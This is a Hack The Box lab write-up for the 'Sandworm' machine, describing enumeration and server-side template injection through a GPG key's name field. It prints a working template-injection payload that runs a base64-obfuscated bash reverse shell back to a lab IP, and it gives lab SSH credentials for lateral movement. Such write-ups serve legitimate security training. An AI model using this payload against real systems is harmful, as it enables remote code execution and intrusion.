
HTB Linux Medium: Sandworm
Sandworm is a Medium rated Linux machine on HTB.

Nmap
Modify the hosts file, add the ssa.htb domain: 
Initial Foothold
Enumerating HTTP (Port 443)
Run Gobuster for directory enumeration (use -k flag to disable certificates). 
The page found on /guide lets us verify signatures. We can test SSTI in here. 
Start off by generating a gpg key, set your payload in the “Real name” field. 
Next up, we can print our public gpg key (which is used on the website). 
Now we can create signed text that we will decrypt on the website (which will execute our SSTI). 
Next, enter your public key and signed message on the website and press “Verify Signature”. 
As you can see our SSTI was successful as it displays 49 instead of {{7x7}}, since we know we have SSTI on the box we can use it to establish a reverse shell using the following payload. 
1
{{self.__init__.__globals__.__builtins__.__import__('os').popen('echo YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4yNTUvMTIzNCAwPiYxJwo= | base64 -d | bash').read() }}
Repeat the same steps as before (now entering our payload in the Real Name field) to establish a reverse shell. 
Lateral Movement
User credentials can be found for the silentobserver user in the following file silentobserver:quietLiketheWind22. 

SSH into the box as the silentobserver user. 